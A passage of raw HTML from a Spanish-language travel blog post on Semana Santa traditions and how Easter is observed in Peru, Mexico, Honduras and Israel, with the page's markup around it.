data-orig-file="https://www.blogitravel.com/wp-content/uploads/2019/03/semana-santa-e1679411198446.webp" data-orig-size="500,263" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="semana santa" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2019/03/semana-santa-e1679411198446-300x158.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2019/03/semana-santa-1024x538.webp" class="alignnone size-full wp-image-20335" src="https://www.blogitravel.com/wp-content/uploads/2019/03/semana-santa-e1679411198446.webp" alt="Semana Santa" width="500" height="263" srcset="https://www.blogitravel.com/wp-content/uploads/2019/03/semana-santa-e1679411198446.webp 500w, https://www.blogitravel.com/wp-content/uploads/2019/03/semana-santa-e1679411198446-300x158.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
<!--CusAds0-->
</p>
<p><!--CusAds0--></p><!--CusAds0-->
<p>En términos generales, <strong>los fieles cristianos de todo el mundo realizan ciertos ritos en conmemoración al sacrificio de Jesús</strong><em>.</em></p>
<p>El <strong>Viernes Santo</strong>, los sacerdotes <em>leen la Pasión de Cristo</em> en la liturgia de la Adoración a la Cruz. Durante ese día no se celebra la misa, y es tradición escuchar en las iglesias el <em>Sermón de las Tres Horas</em>, en el que se medita sobre las <em>Siete Palabras de Jesús</em> en la cruz.</p>
<p>También se sigue con rezos al llamado <em>Vía Crucis</em>, procesión que en catorce estaciones narra, paso a paso, la Pasión de Cristo desde que es condenado a muerte hasta que es colocado en el sepulcro por Semana Santa.</p>
<p>El <strong>Sábado Santo</strong> es un día de oración y reflexión, y en la noche se celebra la <em>Vigilia Pascual</em> con la Liturgia Eucarística que incluye la celebración del fuego nuevo, la liturgia de la palabra y la liturgia bautismal.</p><!--CusAds0-->
<p>En el <strong>Domingo de Resurrección</strong> los cristianos celebran que Jesús resucita después de haber muerto en la cruz y que luego del encuentro con sus apóstoles, sube hacia los cielos. En la misa dominical <em>se enciende el Cirio Pascual</em> que representa la luz de Cristo resucitado.</p>
<p>En muchos lugares del mundo, los <strong>huevos de Pascua</strong> son tradicionales.</p>
<p>En el <a href="https://www.blogitravel.com/category/peru/">Perú</a>, los devotos acostumbran en Semana Santa a realizarse confesiones, <em>visitar las siete iglesias</em>, realizar procesiones y asistir a la representación de la Vía Crucis.</p>
<p>En <a href="https://www.blogitravel.com/category/mexico/">México</a>, <em>las piñatas son habituales para la tradicional</em> <em>«quema del Judas»</em>, que encarna el mal y la tradición. Personajes de la política son representados en estas figuras a las que se les prende fuego.</p>
<p>En <a href="https://www.blogitravel.com/tag/honduras/">Honduras</a>, es popular la <em>representación de la «crucifixión»</em> durante el Vía Crucis del viernes.</p>
<p>En <a href="https://www.blogitravel.com/category/israel/">Israel</a> se acostumbra a realizar <em>procesiones por la Ciudad Vieja de Jerusalén</em>.</p>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-16745"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-16745"
				>
				<span id="sharing-facebook-16745" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-16745"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-16745"
				>
				<span id="sharing-twitter-16745" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-16745"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-16745"
				>
				<span id="sharing-whatsapp-16745" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-16745"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-16745"
				>
				<span id="sharing-pinterest-16745" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-16745" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-16745" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="f0b54ace00" data-email-share-track-url="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/?share=email">
				<span id="sharing-email-16745" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-16745"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-16745"
				>
				<span id="sharing-linkedin-16745" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-16745"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-16745"
				>
				<span id="sharing-tumblr-16745" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-16745"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-16745"
				>
				<span id="sharing-pocket-16745" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-16745"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-16745"
				>
				<span id="sharing-telegram-16745" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-16745"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-16745"
				>
				<span id="sharing-reddit-16745" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-16745"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-16745"
				>
				<span id="sharing-print-16745" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Artículos Relacionados</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.blogitravel.com/tag/semana-santa/">Semana Santa</a></li><li><a href="https://www.blogitravel.com/tag/tradiciones/">tradiciones</a></li><li><a href="https://www.blogitravel.com/tag/tradiciones-de-la-semana-santa/">Tradiciones de la Semana Santa</a></li><li><a href="https://www.blogitravel.com/tag/tradiciones-de-semana-santa/">Tradiciones de Semana Santa</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.blogitravel.com/2019/03/cuaresma-que-es-significado-que-se-hace/">Cuaresma: ¿Qué es?, Significado, ¿Qué se hace?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.blogitravel.com/2019/03/el-mirador-de-santa-catarina-en-lisboa/">El Mirador de Santa Catarina en Lisboa</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.blogitravel.com/author/admin/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></span></div><div class="td-author-url"><a href="https://www.arlecoproducciones.com">https://www.arlecoproducciones.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ARLECO PRODUCCIONES"></span><meta itemprop="datePublished" content="2019-03-07T12:15:33-05:00"><meta itemprop="dateModified" content="2023-03-21T10:06:55-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/"></span><meta itemprop="name" content="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos"></span><meta itemprop="headline " content="Tradiciones de Semana Santa: ¿Cómo se celebra la Pascua?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogitravel.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe loading="lazy"
					title="Formulario de comentarios"
					src="about:blank"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://jetpack.wordpress.com/jetpack-comment/?blogid=109190712&#038;postid=16745&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=e4a627cdf0&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.3.1&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=5f48f19c47fa37a19c385be20c213588be73c2dc#parent=https%3A%2F%2Fwww.blogitravel.com%2F2019%2F03%2Ftradiciones-de-semana-santa-como-se-celebra-la-pascua%2F">
									</iframe><noscript><iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=109190712&#038;postid=16745&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=e4a627cdf0&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.3.1&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=5f48f19c47fa37a19c385be20c213588be73c2dc#parent=https%3A%2F%2Fwww.blogitravel.com%2F2019%2F03%2Ftradiciones-de-semana-santa-como-se-celebra-la-pascua%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe></noscript>
									<!--[if !IE]><!-->
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_724 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2020/07/leyenda-de-cantuna-resumen-corto-y-personajes/" title="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=160%2C160&amp;ssl=1 4x" alt="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=160%2C160&amp;ssl=1 4x" alt="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2020/07/leyenda-de-cantuna-resumen-corto-y-personajes/" title="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" class="bump-view" data-bump-view="tp">Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2020/07/tradiciones-costumbres-y-cultura-del-estado-bolivar/" title="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2020/07/tradiciones-costumbres-y-cultura-del-estado-bolivar/" title="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" class="bump-view" data-bump-view="tp">Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div 